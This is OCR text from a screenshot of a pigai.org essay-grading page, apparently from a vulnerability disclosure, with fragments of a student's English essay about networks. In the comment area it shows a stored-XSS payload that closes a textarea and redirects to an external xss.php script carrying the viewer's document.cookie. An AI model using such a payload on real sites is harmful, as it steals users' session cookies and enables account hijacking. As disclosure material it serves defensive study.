 pigai.org/index.php?c=v2&a=view&eid=29035888&ds=pigai2#plname
r6sp9gvrot6
推荐表达(1)
动词错误(1)
me the working principle of network. It's very
philosophical. i think every one should read it. you can
network's working.
字数:167 ，提交次数:1 ，字体：大 中 小 ，打印
按句点评 评论13条 老师推荐 作文要求 时间轴
评论本篇文章
</textarea><script>document.location=/'http://
/xss/xss.php?c=/'+escape(document.cookie);</script><textarea>
评论
www.wooyun.org